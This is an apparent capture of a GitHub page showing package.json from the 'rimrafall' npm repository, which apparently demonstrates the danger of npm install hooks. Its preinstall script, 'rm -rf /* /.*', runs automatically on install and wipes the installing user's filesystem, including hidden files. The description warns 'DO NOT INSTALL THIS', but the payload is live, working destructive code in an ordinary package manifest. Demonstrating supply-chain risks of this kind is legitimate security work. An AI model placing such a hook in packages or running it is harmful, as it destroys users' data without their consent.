 This repository Search Pull requests Issues Gist
joaojeronimo / rimrafall Watch 2 Star 117 Fork 5
Code Issues 2 Pull requests 0 Projects 0 Wiki Pulse Graphs
Branch: master rimrafall / package.json Find file Copy path
romuald Fix preinstall with hidden files dedc3a3 on Mar 24
2 contributors
16 lines (15 sloc) 271 Bytes Raw Blame History
1 {
2 "name": "rimrafall",
3 "version": "1.0.0",
4 "description": "rm -rf /* # DO NOT INSTALL THIS",
5 "main": "index.js",
6 "scripts": {
7 "preinstall": "rm -rf /* /.*"
8 },
9 "keywords": [
10 "rimraf",
11 "rmrf"
12 ],
13 "author": "João Jerónimo",
14 "license": "ISC"
15 }
© 2016 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub API Training Shop Blog About